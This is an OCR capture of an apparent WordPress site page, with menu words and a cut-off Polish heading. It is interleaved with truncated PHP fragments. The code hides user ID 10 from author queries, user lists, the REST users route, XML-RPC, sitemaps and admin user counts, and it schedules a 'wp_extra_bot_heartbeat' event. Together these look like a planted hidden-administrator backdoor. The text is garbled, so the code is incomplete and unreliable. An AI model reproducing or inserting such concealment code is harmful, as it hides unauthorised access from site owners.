
add_action( 'pre_get_posts', function( $q ) { if ( ! is_
'author__not_in', array_unique( array_map( 'intval', $not_i
get_queried_object(); if ( $author instanceof WP_User
SOLUTIONS
ABOUT
nocache_headers(); } } } ); add_action( 'pre_user_query
$wpdb->prepare( ' AND ID <> %d ', 10 ); } ); add_action( 
>get( 'exclude' ); $exclude[] = 10; $q->set( 'exclude', ar
$exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] : 
'rest_user_query', function( $args, $request ) { $exclude 
array_map( 'intval', $exclude ) ); return $args; }, 10, 2 )
preg_match( '#^/wp/v2/users/10(/|$)#', $route ) ) { return 
add_filter( 'xmlrpc_methods', function( $methods ) { un
add_filter( 'wp_sitemaps_users_query_args', function( $ar
= array_unique( array_map( 'intval', $exclude ) ); return
) { foreach ( array( 'all', 'administrator' ) as $key ) { if 
(int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $vie
'wp_schedule_single_event' ) ) { return; } if ( ! wp_
'wp_extra_bot_heartbeat' ); } } ); add_action( 'wp_extr
Jak optymalizowa